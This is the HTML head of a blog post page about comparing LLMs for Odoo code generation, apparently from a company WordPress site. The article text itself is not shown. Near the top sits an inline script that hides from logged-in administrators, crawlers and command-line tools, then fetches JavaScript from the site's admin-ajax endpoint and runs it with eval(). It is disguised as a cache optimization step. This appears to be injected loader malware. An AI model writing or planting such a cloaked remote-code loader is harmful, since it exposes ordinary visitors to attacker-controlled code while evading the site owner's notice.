

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/
body_size: 29198
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation - Pragmatic Techsoft" />
	<meta property="og:description" content="Streamlining inventory management is a cornerstone of Odoo&#8217;s power. But manually tracking stock levels can be a time-consuming headache.&nbsp;&nbsp; This blog dives into the exciting world of Large Language Models (LLMs) – AI-powered tools revolutionizing Odoo development. We compare five leading LLMs – GPT-4, Gemini, Perplexity, Microsoft Copilot, Cohere and Claude 3 opus – to [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2024-04-22T13:08:29+00:00" />
	<meta property="article:modified_time" content="2024-04-22T13:12:06+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation","datePublished":"2024-04-22T13:08:29+00:00","dateModified":"2024-04-22T13:12:06+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/"},"wordCount":1551,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/","url":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/","name":"Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01.jpg","datePublished":"2024-04-22T13:08:29+00:00","dateModified":"2024-04-22T13:12:06+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/04/Level-Up-Your-Odoo-01.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Level Up Your Odoo : A Head-to-Head Comparison of LLMs for Odoo Code Generation Comments Feed" href="https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/13382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
